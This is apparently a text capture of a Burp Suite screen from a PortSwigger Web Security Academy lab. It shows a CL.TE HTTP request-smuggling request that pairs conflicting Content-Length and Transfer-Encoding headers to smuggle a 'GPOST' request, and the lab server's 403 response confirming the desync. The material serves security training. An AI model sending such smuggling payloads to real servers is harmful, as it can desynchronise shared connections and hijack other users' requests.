 1 2 3 4
22:28
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Mukesh [single user license]
HM
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 4
17 Transfer-Encoding: chunked
18
19 a8
20 GPOST / HTTP/1.1
21 Host: 0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 50
24
25 HMCyberAcademy
26 0
27
28
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Ctrl+a Ctrl+c
? Search... 0 matches
Inspector
Selection 801
Selected text
POST / HTTP/1.1 \r \n
Host: 0ac3002a03f370ae83b6
b53a00d20025.web-security-
academy.net \r \n
User-Agent: Mozilla/5.0 (X
11; Linux x86_64; rv:102.0
) Gecko/20100101 Firefox/1
02.0 \r
See more
Decoded from: URL encoding
POST / HTTP/1.1 \r \n
Host: 0ac3002a03f370ae83b6
b53a00d20025.web-security-
academy.net \r \n
User-Agent: Mozilla/5.0 (X
11; Linux x86_64; rv:102.0
) Gecko/20100101 Firefox/1
02.0 \r
See more
Cancel Apply changes
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Done
168 bytes | 191 millis